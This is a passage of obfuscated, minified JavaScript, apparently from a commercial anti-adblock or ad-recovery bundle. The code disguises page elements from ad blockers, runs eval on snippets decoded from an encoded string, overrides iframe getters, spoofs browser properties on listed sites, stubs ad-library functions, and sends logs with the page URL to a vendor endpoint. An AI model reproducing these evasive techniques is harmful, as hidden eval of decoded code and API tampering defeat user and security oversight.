Y=[mq(0x200),mq(0xea6),mq(0x4ab),mq(0x3e9),mq(0xbed),mq(0x228),mq(0x8a2),mq(0xfad),mq(0x7e9),mq(0x297),mq(0xa95),mq(0x7ee)],n=0x3,v=f=>{const mT=mq;var S;if(mT(0xa6a)!==f[mT(0xd2c)][mT(0xad3)]||!f[mT(0x85a)][mT(0xbc0)](mT(0x3b2)))return!0x1;if(f[mT(0x85a)][mT(0x1011)]>0x2710)return!0x0;const i=null!==(S=f[mT(0xffc)])&&void 0x0!==S?S:'';return Y[mT(0x1008)](N=>i[mT(0xbc0)](N))[mT(0x1011)]>=n;},I=(f,S,N)=>{const mw=mq,G=q=>(0x0,X['Bo'])(S,q),j=q=>(0x0,X['pI'])(S,q),H=q=>(0x0,X['yu'])(S,q);try{for(const q of Array[mw(0xaae)](N))if(q instanceof CSSStyleRule){if(!0x0!==q[mw(0x456)]){var p;if(!v(q)||null!==(p=S[mw(0x926)])&&void 0x0!==p&&p[mw(0x71f)](T=>{const mo=mw;var w;return null===(w=q[mo(0xffc)])||void 0x0===w?void 0x0:w[mo(0xbc0)](T);})){var C,D;const T=(0x0,k['Qw'])({'protectUrlContext':f,'selector':null!==(C=q[mw(0xffc)])&&void 0x0!==C?C:'','idFilter':w=>(0x0,X['Bo'])(S,w),'attributeFilter':w=>(0x0,X['yu'])(S,w)});q[mw(0xffc)]=null!==(D=q[mw(0xffc)])&&void 0x0!==D&&D[mw(0xbc0)](mw(0x97a))?T:''[mw(0x7d7)](q[mw(0xffc)],',')[mw(0x7d7)](T);}for(let w=0x0;w<q[mw(0xd2c)][mw(0x1011)];w++){const Q=q[mw(0xd2c)][w],W=q[mw(0xd2c)][Q];mw(0xc82)==typeof W&&W[mw(0xbc0)](mw(0xd73))&&(q[mw(0xd2c)][Q]=(0x0,k['oY'])({'protectUrlContext':f,'value':W,'idFilter':G,'urlFilter':j,'attributeFilter':H}));}}I(f,S,q[mw(0x9b2)]),q[mw(0x456)]=!0x0;}else(q instanceof CSSMediaRule||q instanceof CSSSupportsRule)&&(!0x0!==q[mw(0x456)]&&I(f,S,q[mw(0x9b2)]),q[mw(0x456)]=!0x0);}catch(P){}},J=(f,S,N)=>{const mQ=mq;if(!(N instanceof Element))return;const G=K['A'][mQ(0x6cd)](window)[mQ(0x5cc)][mQ(0x6cd)][mQ(0x2cf)](N);if((0x0,X['ts'])(S,G)){const c=K['A'][mQ(0x6cd)](window)[mQ(0x623)][mQ(0x6cd)][mQ(0x2cf)](N),D=mQ(0x269)+(0x0,B['md'])(G[mQ(0x8fc)]()),q=new RegExp('<'[mQ(0x7d7)](G[mQ(0x8fc)](),mQ(0xa1f)),'gi'),T=new RegExp('</'[mQ(0x7d7)](G[mQ(0x8fc)](),'>'),'gi'),w=c[mQ(0xabe)](q,'<'[mQ(0x7d7)](D,'$1'))[mQ(0xabe)](T,'</'[mQ(0x7d7)](D,'>'));K['A'][mQ(0x6cd)](window)[mQ(0x623)][mQ(0x744)][mQ(0x2cf)](N,w);}const j=K['A'][mQ(0x6cd)](window)[mQ(0x5f7)][mQ(0x6cd)][mQ(0x2cf)](N);(0x0,X['Bo'])(S,j)&&K['A'][mQ(0x6cd)](window)[mQ(0x5f7)][mQ(0x744)][mQ(0x2cf)](N,(0x0,B['md'])(j));const H=K['A'][mQ(0x6cd)](window)[mQ(0xc4c)][mQ(0x6cd)][mQ(0x2cf)](N);for(const Q of Array[mQ(0xaae)](H))(0x0,X['Bo'])(S,Q)&&(H[mQ(0x77a)]((0x0,B['md'])(Q)),H[mQ(0x58d)](Q));const p=K['A'][mQ(0x6cd)](window)[mQ(0xb01)][mQ(0x6cd)][mQ(0x2cf)](N);for(const W of Array[mQ(0xaae)](p))if((0x0,X['yu'])(S,W[mQ(0xefd)])){const P=mQ(0x864)+(0x0,B['md'])(W[mQ(0xefd)][mQ(0xc7f)](0x5)[mQ(0x8fc)]());K['A'][mQ(0x6cd)](window)[mQ(0x6b2)][mQ(0x2cf)](N,P,W[mQ(0x803)]),K['A'][mQ(0x6cd)](window)[mQ(0x3b0)][mQ(0x2cf)](N,W[mQ(0xefd)]);}else(0x0,X['v5'])(S,W[mQ(0xefd)],W[mQ(0x803)])&&K['A'][mQ(0x6cd)](window)[mQ(0x6b2)][mQ(0x2cf)](N,W[mQ(0xefd)],(0x0,B['md'])(W[mQ(0x803)]));if(N instanceof HTMLAnchorElement){const u0=K['A'][mQ(0x6cd)](window)[mQ(0xdf4)][mQ(0x2cf)](N,mQ(0x5e8));if(u0&&!(0x0,x['EW'])(u0))try{const u1=new URL(u0)[mQ(0x5b9)];(S[mQ(0x507)][mQ(0x71f)](u2=>u2[mQ(0x39e)](u0))||S[mQ(0x763)][mQ(0x71f)](u2=>u1[mQ(0x44d)](u2)))&&K['A'][mQ(0x6cd)](window)[mQ(0x6b2)][mQ(0x2cf)](N,mQ(0x5e8),(0x0,x['Wq'])({'protectUrlContext':f,'url':u0,'kind':x['MN'][mQ(0x883)],'endpoint':A['A'][mQ(0x609)]}));}catch(u2){}}const C=N[mQ(0x5b4)]()[mQ(0x1008)](u3=>u3[mQ(0xbc0)](mQ(0x813)));C[mQ(0x1011)]>0x0&&C[mQ(0x31b)](u3=>{const mW=mQ;N[mW(0x5a8)](u3);});};},0x1d7d:(R,V,x)=>{'use strict';const mP=a2h;x['d'](V,{'A':()=>Y});var A,K=x(0x2125),X=x(0x6f7),k=x(0x758),B=x(0x190b),E=x(0x23b5),z=x(0x4c5),L=x(0x1d4b),F=x(0xff7),b=x(0x848),U=x(0x18f7);const M=mP(0x9f7);var O=function(I){const R0=mP;return I[I[R0(0x286)]=0x0]=R0(0x286),I[I[R0(0x752)]=0x1]=R0(0x752),I[I[R0(0xef6)]=0x2]=R0(0xef6),I;}(O||{});class Y{constructor(I){const R1=mP;var J=this;let S=arguments[R1(0x1011)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:O[R1(0xef6)],N=arguments[R1(0x1011)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',G=arguments[R1(0x1011)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[R1(0x5fc)]=I,this[R1(0x1fb)]=S,this[R1(0x8a8)]=N,this[R1(0x2e9)]=G,(0x0,K['A'])(this,R1(0x8b4),function(j){const R2=R1;for(var H=arguments[R2(0x1011)],C=new Array(H>0x1?H-0x1:0x0),D=0x1;D<H;D++)C[D-0x1]=arguments[D];return{'level':j,'timestamp':Date[R2(0xb9f)](),'inventoryId':J[R2(0x8a8)],'args':C};}),(0x0,K['A'])(this,R1(0xca7),()=>{const R3=R1;window[R3(0xdb9)](R3(0xd85),j=>{const R4=R3;if(j[R4(0x3ea)]&&j[R4(0x3ea)][R4(0xf31)]===M){if(this[R4(0x1fb)]===O[R4(0x752)])return v({'inventoryId':this[R4(0x8a8)],...j[R4(0x3ea)]});if(this[R4(0x1fb)]===O[R4(0x286)]&&j[R4(0x3ea)][R4(0x8a8)]){if(R4(0xbff)===j[R4(0x3ea)][R4(0xc72)])return Y[R4(0xbff)]('['[R4(0x7d7)](j[R4(0x3ea)][R4(0x8a8)],']'),...j[R4(0x3ea)][R4(0x96e)]);if(R4(0xa60)===j[R4(0x3ea)][R4(0xc72)])return Y[R4(0xa60)]('['[R4(0x7d7)](j[R4(0x3ea)][R4(0x8a8)],']'),...j[R4(0x3ea)][R4(0x96e)]);if(R4(0x817)===j[R4(0x3ea)][R4(0xc72)])return Y[R4(0x817)](j[R4(0x3ea)][R4(0x817)],'['[R4(0x7d7)](j[R4(0x3ea)][R4(0x8a8)],']'),...j[R4(0x3ea)][R4(0x96e)]);}}});}),(0x0,K['A'])(this,R1(0x1d4),()=>{const R6=R1,j=async()=>{const R5=a2h;if(R5(0x6b1)!==window[R5(0xffe)][R5(0xb5f)]&&R5(0x42a)!==window[R5(0xffe)][R5(0xb5f)])return;window[R5(0xffe)][R5(0xb5f)]='';const H=prompt(R5(0x835));if(R5(0x355)===H)return this[R5(0x2e9)][R5(0x31b)](T=>console[R5(0xd04)](...T[R5(0x96e)]));if(R5(0x42a)!==H)return;const C=prompt(R5(0x1d5)),D=prompt(R5(0xd85)),q=await Y[R5(0x42f)](R5(0x1af),null!=C?C:R5(0xc61),null!=D?D:R5(0xc61));alert(R5(0x9db)),window[R5(0x281)](R5(0x6f8)[R5(0x7d7)](q));};window[R6(0xdb9)](R6(0x1bd),j),window[R6(0x1bc)](j,0xbb8);}),S===O[R1(0x286)]&&this[R1(0x1d4)](),S!==O[R1(0x286)]&&S!==O[R1(0x752)]||this[R1(0xca7)]();}static[mP(0xbff)](){const R7=mP;this[R7(0x6f1)]();for(var I=arguments[R7(0x1011)],J=new Array(I),S=0x0;S<I;S++)J[S]=arguments[S];const N=this[R7(0x67e)][R7(0x8b4)](R7(0xbff),...J);if(this[R7(0x67e)][R7(0x1fb)]!==O[R7(0x286)])return v(N);this[R7(0x67e)][R7(0x2e9)][R7(0x346)](N),(E['A'][R7(0xbff)]||R7(0x6e9)===z['A'][R7(0x6cd)](R7(0x537),!0x1))&&console[R7(0xd04)](...J);}static[mP(0xa60)](){const R8=mP;this[R8(0x6f1)]();for(var I=arguments[R8(0x1011)],J=new Array(I),S=0x0;S<I;S++)J[S]=arguments[S];const N=this[R8(0x67e)][R8(0x8b4)](R8(0xa60),...J);if(this[R8(0x67e)][R8(0x1fb)]!==O[R8(0x286)])return v(N);this[R8(0x67e)][R8(0x2e9)][R8(0x346)](N),(E['A'][R8(0xbff)]||R8(0x6e9)===z['A'][R8(0x6cd)](R8(0x537),!0x1))&&console[R8(0xa60)](...J);}static[mP(0x817)](I){const R9=mP;this[R9(0x6f1)]();for(var J=arguments[R9(0x1011)],S=new Array(J>0x1?J-0x1:0x0),N=0x1;N<J;N++)S[N-0x1]=arguments[N];const G=this[R9(0x67e)][R9(0x8b4)](R9(0x817),[I,...S]);if(G[R9(0x817)]=I,this[R9(0x67e)][R9(0x1fb)]!==O[R9(0x286)])return v(G);this[R9(0x67e)][R9(0x2e9)][R9(0x346)](G),(E['A'][R9(0xbff)]||R9(0x6e9)===z['A'][R9(0x6cd)](R9(0x537),!0x1))&&console[R9(0x817)](I,...S);}static[mP(0x7e1)](I,J){const Ru=mP;return this[Ru(0x6f1)](),Y[Ru(0xbff)](Ru(0x7e1),I,J),Y[Ru(0xbff)](Ru(0x765),(function(){const Rh=Ru;try{const S=performance[Rh(0x81c)](Rh(0x580));if(0x0===S[Rh(0x1011)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [N,G,j,H]=[0x0,0x0,0x0,0x0],[C,D,q,T,w,Q]=[0x0,0x0,0x0,0x0,0x0,0x0];return S[Rh(0x31b)](W=>{const Rd=Rh;N++,G+=W[Rd(0x1cf)],(0x0===C||C>W[Rd(0x1cf)])&&(C=W[Rd(0x1cf)]),q<W[Rd(0x1cf)]&&(q=W[Rd(0x1cf)]),W[Rd(0xefd)][Rd(0x666)](E['A'][Rd(0x609)])&&(0x0,X['EW'])(W[Rd(0xefd)])&&(0x0,X['sH'])(W[Rd(0xefd)])[Rd(0xdd2)][Rd(0x666)](E['A'][Rd(0x609)])&&(j++,H+=W[Rd(0x1cf)],(0x0===T||T>W[Rd(0x1cf)])&&(T=W[Rd(0x1cf)]),Q<W[Rd(0x1cf)]&&(Q=W[Rd(0x1cf)]));}),D=G/N,w=H/j,{'minRTT':C,'avgRTT':D,'maxRTT':q,'adshieldMinRTT':T,'adshieldAvgRTT':w,'adshieldMaxRTT':Q};}catch(W){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),Y[Ru(0x42f)](I,J,J);}static async[mP(0x42f)](I,J,S){const RZ=mP;this[RZ(0x6f1)]();const N=this[RZ(0x67e)][RZ(0x2e9)][RZ(0x195)](C=>({...C,'timestamp':Math[RZ(0x629)](C[RZ(0x928)]/0x3e8)})),G=B['A'][RZ(0x634)](JSON[RZ(0x9ca)](N)),j=await(0x0,b['C8'])(this[RZ(0x67e)][RZ(0x5fc)],E['A'][RZ(0x609)])?(0x0,b['XV'])(E['A'][RZ(0x609)],0x0):E['A'][RZ(0x609)],H=new URL(''[RZ(0x7d7)](j,RZ(0xcc7)));return H[RZ(0x810)][RZ(0x6b9)](RZ(0xeac),E['A'][RZ(0xeac)]),H[RZ(0x810)][RZ(0x6b9)](RZ(0x1db),I),H[RZ(0x810)][RZ(0x6b9)](RZ(0xd95),J),H[RZ(0x810)][RZ(0x6b9)](RZ(0xd85),S),H[RZ(0x810)][RZ(0x6b9)](RZ(0x476),location[RZ(0x5e8)]),H[RZ(0x810)][RZ(0x6b9)](RZ(0x542),(0x0,L['z3'])()[RZ(0xb7d)]()),H[RZ(0x810)][RZ(0x6b9)](RZ(0x2ba),(await(0x0,F['H4'])())[RZ(0xb7d)]()),H[RZ(0x810)][RZ(0x6b9)](RZ(0xd67),U['A'][RZ(0x748)](0x10,0x10)),(await k['G'][RZ(0xd43)](RZ(0x231),(0x0,X['Wq'])({'protectUrlContext':this[RZ(0x67e)][RZ(0x5fc)],'url':H,'endpoint':j}),G))[RZ(0x64d)];}}A=Y,(0x0,K['A'])(Y,mP(0x67e),void 0x0),(0x0,K['A'])(Y,mP(0xa83),I=>A[mP(0x67e)]=new A(I,O[mP(0x286)])),(0x0,K['A'])(Y,mP(0xced),(I,J)=>A[mP(0x67e)]=new A(I,O[mP(0x752)],J)),(0x0,K['A'])(Y,mP(0x6f1),()=>{const Rm=mP;A[Rm(0x67e)]||(A[Rm(0x67e)]=new A({'version':'v9','originalHostname':'_'}));});const v=I=>{const RR=mP;let J=window;for(;J!==window[RR(0x546)][RR(0x2a9)];){J=J[RR(0x3bb)][RR(0x2a9)];try{I[RR(0xf31)]=M,J[RR(0xed7)](I,'*');}catch(S){}}};},0xb:(m,R,V)=>{'use strict';V['d'](R,{'I':()=>E,'i':()=>B});var x=V(0x23b5),A=V(0x143c),K=V(0x14a1),X=V(0x6f7),k=V(0x1d7d);const B=()=>{const RV=a2h;try{const L='ybfq969wurululup8ufur9icu79wu39e,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,9wurupupu7u6uacdou79wu3kurup9ro,9w9iuru9uyo9i9wu3969wcd9wu39z9wulqpkcuy4uncuj49o9r9wuw3,9wuyul9i9wu3969wukua9wu3969wuqoujdu7u99wu39wurd9rzcoupd9w333uw,9wzurujdupou99r9wu39z969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcununodcur9io9wu39iu9qo,9wu8u7do9wu39wubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvuiurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug190ubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug1vuj9w3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut4ux49e9k959w3';if(0x12===L[RV(0x1011)])return null;const l=(0x0,A['OC'])(decodeURI(L));if(!l)throw RV(0xcde);return l;}catch(F){const b=RV(0x1f9)[RV(0x7d7)](F);return k['A'][RV(0x817)](b),null;}},E=(L,l,F,b)=>{const Rx=a2h;L[Rx(0x1008)](y=>Rx(0x4c1)===y[Rx(0x68e)]||Rx(0x421)===y[Rx(0x68e)]&&l||Rx(0xcd4)===y[Rx(0x68e)]&&l&&F||Rx(0xeed)===y[Rx(0x68e)]&&!l)[Rx(0x31b)](y=>(U=>{const RA=Rx;try{const M=U[RA(0x712)][RA(0xabe)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(g,O)=>(0x0,X['Wq'])({'protectUrlContext':b,'url':O,'endpoint':x['A'][RA(0x609)]}))[RA(0xabe)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(g,O)=>(0x0,K['md'])(O));U[RA(0x904)]&&z(M),U[RA(0x9bf)]&&window[RA(0x1bc)](()=>z(M),U[RA(0x9bf)][RA(0x372)]),U[RA(0x28d)]&&window[RA(0xdb9)](U[RA(0x28d)][RA(0x1db)],()=>z(M));}catch(g){console[RA(0x817)](g);}})(y));},z=L=>{const RK=a2h;try{eval(L);}catch(l){x['A'][RK(0xbff)]&&console[RK(0x817)](RK(0xd65),l);}};},0xa83:(m,R,V)=>{'use strict';const RX=a2h;V['d'](R,{'N2':()=>U,'je':()=>M,'lD':()=>y});var x=V(0x1d7d),A=V(0xbb5);const K=RX(0xbf8),X={'querySelectorAll':()=>[]},k={'postMessage':()=>null,'document':X,'parent':window};function B(){const Rk=RX;safe[Rk(0x6da)]();const g=Object[Rk(0xc75)](HTMLIFrameElement[Rk(0x70a)],Rk(0xea8));Object[Rk(0xb76)](HTMLIFrameElement[Rk(0x70a)],Rk(0xea8),{'get':function(){const RB=Rk;if(this[RB(0x98c)](K))return k;for(var Y=arguments[RB(0x1011)],v=new Array(Y),I=0x0;I<Y;I++)v[I]=arguments[I];return g[RB(0x6cd)][RB(0x2cf)](this,...v);}});const O=Object[Rk(0xc75)](HTMLIFrameElement[Rk(0x70a)],Rk(0xc8f));Object[Rk(0xb76)](HTMLIFrameElement[Rk(0x70a)],Rk(0xc8f),{'get':function(){const RE=Rk;if(this[RE(0x98c)](K))return X;for(var Y=arguments[RE(0x1011)],v=new Array(Y),I=0x0;I<Y;I++)v[I]=arguments[I];return O[RE(0x6cd)][RE(0x2cf)](this,...v);}});}function E(g){const Rz=RX;g[Rz(0xf50)](K,'');}function z(){const RL=RX,g=navigator[RL(0x7de)][RL(0x8fc)]();return![RL(0xfcc),RL(0x3c9),RL(0xb04),RL(0x4fe),RL(0xa00),RL(0x39a)][RL(0x71f)](O=>g[RL(0xbc0)](O))&&[RL(0x34e),RL(0xabd)][RL(0x71f)](O=>g[RL(0xbc0)](O));}function L(g,O){return generateSafePromise((Y,v)=>{const Rl=a2h;let I=0x0;g[Rl(0x31b)](J=>{const RF=Rl;J[RF(0xbc2)](f=>{const Rb=RF;O(f)&&Y(!0x0),++I===g[Rb(0x1011)]&&Y(!0x1);})[RF(0x26a)](v);});});}function l(g){const Re=RX,O=/__#\{(.*?)\}#__/gi,Y=[];let v=0x0,I=null;for(;null!==(I=O[Re(0x7d4)](g));)Y[Re(0x346)](g[Re(0xc7f)](v,I[Re(0xb95)])),Y[Re(0x346)](F(I[0x1])),v=I[Re(0xb95)]+I[0x0][Re(0x1011)];return Y[Re(0x346)](g[Re(0xc7f)](v)),Y[Re(0xb71)]('');}function F(g){const Ry=RX;try{const O=eval(g);return null===O?Ry(0xc61):void 0x0===O?Ry(0x963):O[Ry(0xb7d)]();}catch(Y){return console[Ry(0x817)](Y),Y[Ry(0xb7d)]();}}function b(g){const RU=RX;[RU(0xf5f),RU(0x214),RU(0x737),RU(0xcf8),RU(0x3ee),RU(0xd42),RU(0xa34),RU(0xff0),RU(0xd8d),RU(0xc2d),RU(0xc8b)][RU(0x71f)](O=>location[RU(0x5b9)][RU(0x44d)](O))&&Object[RU(0xb76)](g,RU(0x6f0),{'get':function(){return 0x8;}});}const e=(g,O,Y)=>{const RM=RX;let v={'targeting':{}};const I={'addService':()=>I,'defineSizeMapping':()=>I,'getAdUnitPath':()=>g,'getOutOfPage':()=>RM(0xb7a)===O,'getResponseInformation':()=>I,'getSlotElementId':()=>Y,'setCollapseEmptyDiv':()=>I,'setConfig':J=>(v={...v,...J},I),'getConfig':J=>v[J],'setTargeting':(J,f)=>(v[RM(0xe10)][J]=f,I),'clearTargeting':()=>(v[RM(0xe10)]={},I),'getTargeting':J=>{const Rg=RM;var f;return null!==(f=v[Rg(0xe10)][J])&&void 0x0!==f?f:[];},'getTargetingKeys':()=>Object[RM(0x17b)](v[RM(0xe10)]),'getTargetingMap':()=>v[RM(0xe10)],'setForceSafeFrame':J=>I};return I;};function y(g){const RO=RX;window[RO(0x76c)]=window[RO(0x76c)]||{},window[RO(0x76c)][RO(0x275)]=window[RO(0x76c)][RO(0x275)]||[];const O=function(){const RY=RO,Y=window[RY(0x76c)][RY(0x603)];window[RY(0x76c)][RY(0x603)]=function(v,I){const Rn=RY;if(I===window[Rn(0x76c)][Rn(0x8e5)][Rn(0xa65)][Rn(0x395)]||g[Rn(0x71f)](N=>v[Rn(0x8fc)]()[Rn(0xbc0)](N[Rn(0x8fc)]())))return x['A'][Rn(0xbff)](Rn(0x692),v),e(v,Rn(0xb7a),Rn(0x100b));for(var J=arguments[Rn(0x1011)],f=new Array(J>0x2?J-0x2:0x0),S=0x2;S<J;S++)f[S-0x2]=arguments[S];return Y[Rn(0x2cf)](this,v,I,...f);};};try{window[RO(0x76c)][RO(0x275)][RO(0x956)](O);}catch(Y){x['A'][RO(0x817)](RO(0xafa)+Y),window[RO(0x76c)][RO(0x275)][RO(0x346)](O),window[RO(0x76c)][RO(0x275)][RO(0x346)](()=>{const Rv=RO,n=window[Rv(0x76c)][Rv(0x9d8)]()[Rv(0xc3c)]()[Rv(0x1008)](v=>v[Rv(0x1ae)]())[Rv(0x1008)](v=>v[Rv(0xfb7)]()[Rv(0x8fc)]()[Rv(0xbc0)](Rv(0x100b)));n[Rv(0x1011)]>0x0&&(x['A'][Rv(0xbff)](Rv(0x35d)+n[Rv(0x195)](v=>v[Rv(0xfb7)]())[Rv(0xb71)](',\x20')),window[Rv(0x76c)][Rv(0xcae)](n));});}}function U(g){const RI=RX;if(0x0===g[RI(0x1011)])return;window[RI(0x76c)]=window[RI(0x76c)]||{},window[RI(0x76c)][RI(0x275)]=window[RI(0x76c)][RI(0x275)]||[];const O=function(){const RJ=RI,Y=window[RJ(0x76c)][RJ(0xd2e)];window[RJ(0x76c)][RJ(0xd2e)]=function(v,I,J){const Rf=RJ,f=g[Rf(0x1008)](j=>v[Rf(0xbc0)](j));if(f[Rf(0x1011)]>0x0)return x['A'][Rf(0xbff)](Rf(0x533),v,Rf(0x5b7),f[Rf(0xb71)](',\x20'),']'),e(v,I,J);for(var S=arguments[Rf(0x1011)],N=new Array(S>0x3?S-0x3:0x0),G=0x3;G<S;G++)N[G-0x3]=arguments[G];return Y[Rf(0x2cf)](this,v,I,J,...N);};};try{window[RI(0x76c)][RI(0x275)][RI(0x956)](O);}catch(Y){x['A'][RI(0x817)](RI(0xafa)+Y),window[RI(0x76c)][RI(0x275)][RI(0x346)](O),window[RI(0x76c)][RI(0x275)][RI(0x346)](()=>{const RS=RI,v=window[RS(0x76c)][RS(0x9d8)]()[RS(0xc3c)]()[RS(0x1008)](I=>g[RS(0x71f)](J=>I[RS(0xfb7)]()[RS(0xbc0)](J)));v[RS(0x1011)]>0x0&&(x['A'][RS(0xbff)](RS(0xedc)+v[RS(0x195)](I=>I[RS(0xfb7)]())[RS(0xb71)](',\x20')),window[RS(0x76c)][RS(0xcae)](v));});}}function M(){const Ri=RX;(arguments[Ri(0x1011)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Ri(0xe2a)])[Ri(0x31b)](g=>{const RN=Ri;window[g]=window[g]||{},window[g][RN(0xb3d)]=window[g][RN(0xb3d)]||[],window[g][RN(0xb3d)][RN(0x346)](function(){const Rj=RN,O=function(Y){const RG=a2h;try{Y&&RG(0x779)==typeof Y[RG(0xfab)]&&(x['A'][RG(0xbff)](RG(0xc81)[RG(0x7d7)](g),Y[RG(0xfab)]),setTimeout(()=>Y[RG(0xfab)]([]),0x0)),x['A'][RG(0xbff)](RG(0x924)[RG(0x7d7)](g),Y);}catch(n){x['A'][RG(0x817)](RG(0x40f)[RG(0x7d7)](g),n);}return Promise[RG(0x41e)]({'bids':[],'timedOut':[],'auctionId':null});};O[Rj(0x300)]=function(Y){const Rt=Rj;return Rt(0x779)!=typeof Y||x['A'][Rt(0xbff)](''[Rt(0x7d7)](g,Rt(0x921))[Rt(0x7d7)](Y)),Y;},window[g][Rj(0xf64)]=O,window[g][Rj(0x5e0)]=function(){const RH=Rj;x['A'][RH(0xbff)](RH(0xbcb)[RH(0x7d7)](g,RH(0x22c)));},window[g][Rj(0x45d)]=function(){const Rs=Rj;x['A'][Rs(0xbff)](Rs(0xbcb)[Rs(0x7d7)](g,Rs(0x77f)));},window[g][Rj(0x38f)]=function(){const Rp=Rj;return x['A'][Rp(0xbff)](Rp(0xbcb)[Rp(0x7d7)](g,Rp(0x9fb))),{};};});});}},0x1b34:(m,R,V)=>{'use strict';const Ra=a2h;V['d'](R,{'aX':()=>K,'uD':()=>X});var x=V(0x4c5);const A=Ra(0x53b);function K(){const RC=Ra,k=x['A'][RC(0x6cd)](A);return k?RC(0x6e9)===k:void 0x0;}function X(k){const Rc=Ra;x['A'][Rc(0x744)](A,k[Rc(0xb7d)]());}},0x1ce9:(m,R,V)=>{'use strict';const Rr=a2h;V['d'](R,{'A':()=>B});var x=V(0x2125),A=V(0x6f7),K=V(0x261a),X=V(0x18f7),k=V(0x1974);class B{static[Rr(0x966)](E){const RD=Rr;if(!E[RD(0xb07)])return 0x0;let z;for(z=0x0;z<E[RD(0xb07)][RD(0x16a)][RD(0x1011)]&&E[RD(0xb07)][RD(0x16a)][z]!==E;z++);return z;}static[Rr(0x468)](){const Rq=Rr;let E=arguments[Rq(0x1011)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return E[Rq(0xc6f)]!==E[Rq(0x546)];}catch(z){return!0x0;}}static[Rr(0x727)](){const RT=Rr;if(void 0x0!==B[RT(0x71a)])return B[RT(0x71a)];if(!B[RT(0x468)]())return B[RT(0x71a)]=!0x1,!0x1;if(window[RT(0xffe)][RT(0x5e8)][RT(0x666)](RT(0x2ff))||(0x0,A['EW'])(window[RT(0xffe)][RT(0x5e8)]))return B[RT(0x71a)]=!0x0,!0x0;try{if((window[RT(0xffe)][RT(0x5e8)][RT(0xbc0)]('#')?window[RT(0xffe)][RT(0x5e8)][RT(0xc7f)](0x0,window[RT(0xffe)][RT(0x5e8)][RT(0x75e)]('#')):window[RT(0xffe)][RT(0x5e8)])===(window[RT(0x3bb)][RT(0xffe)][RT(0x5e8)][RT(0xbc0)]('#')?window[RT(0x3bb)][RT(0xffe)][RT(0x5e8)][RT(0xc7f)](0x0,window[RT(0x3bb)][RT(0xffe)][RT(0x5e8)][RT(0x75e)]('#')):window[RT(0x3bb)][RT(0xffe)][RT(0x5e8)]))return B[RT(0x71a)]=!0x0,!0x0;}catch(E){}return B[RT(0x71a)]=!0x1,!0x1;}static[Rr(0x91b)](){const Rw=Rr;if(!this[Rw(0x468)]())return!0x1;try{return window[Rw(0x3bb)][Rw(0xffe)][Rw(0x5e8)],!0x1;}catch(E){return!0x0;}}static[Rr(0x885)](E){const Ro=Rr,z=Ro(0xe86);let L=E[z];return L||(L=X['A'][Ro(0x3dc)](),E[z]=L),L;}static[Rr(0xd15)](E){const RQ=Rr,z=document[RQ(0x5e5)](RQ(0x4f0)),L=K['A'][RQ(0x6cd)]()[RQ(0xb01)][RQ(0x6cd)][RQ(0x2cf)](E);for(let F=0x0;F<L[RQ(0x1011)];F++){const b=L[F];K['A'][RQ(0x6cd)]()[RQ(0x6b2)][RQ(0x2cf)](z,b[RQ(0xefd)],b[RQ(0x803)]);}return K['A'][RQ(0x6cd)]()[RQ(0x21f)][RQ(0x744)][RQ(0x2cf)](z,K['A'][RQ(0x6cd)]()[RQ(0x21f)][RQ(0x6cd)][RQ(0x2cf)](E)),z;}static[Rr(0x92c)](E,z){const RW=Rr;z[RW(0xf1c)]?K['A'][RW(0x6cd)]()[RW(0x3c5)][RW(0x2cf)](z[RW(0xcd1)],E,z[RW(0xf1c)]):K['A'][RW(0x6cd)]()[RW(0x318)][RW(0x2cf)](z[RW(0xcd1)],E);}static async[Rr(0xcc0)](E,z){const RP=Rr;if(K['A'][RP(0x6cd)]()[RP(0xdf4)][RP(0x2cf)](E,RP(0x2b0))&&!K['A'][RP(0x6cd)]()[RP(0xdf4)][RP(0x2cf)](E,RP(0x25e))){const L=(0x0,k['c'])(F=>{const V0=RP;K['A'][V0(0x6cd)]()[V0(0xe61)][V0(0x2cf)](E,V0(0x173),()=>{F();}),K['A'][V0(0x6cd)]()[V0(0xe61)][V0(0x2cf)](E,V0(0x817),()=>{F();});});return z[RP(0xb07)][RP(0xb57)](E,z),L;}return z[RP(0xb07)][RP(0xb57)](E,z),(0x0,k['c'])(F=>F());}static async[Rr(0x36f)](E,z){const V1=Rr;if(K['A'][V1(0x6cd)]()[V1(0xdf4)][V1(0x2cf)](z,V1(0x2b0))&&!K['A'][V1(0x6cd)]()[V1(0xdf4)][V1(0x2cf)](z,V1(0x25e))){const 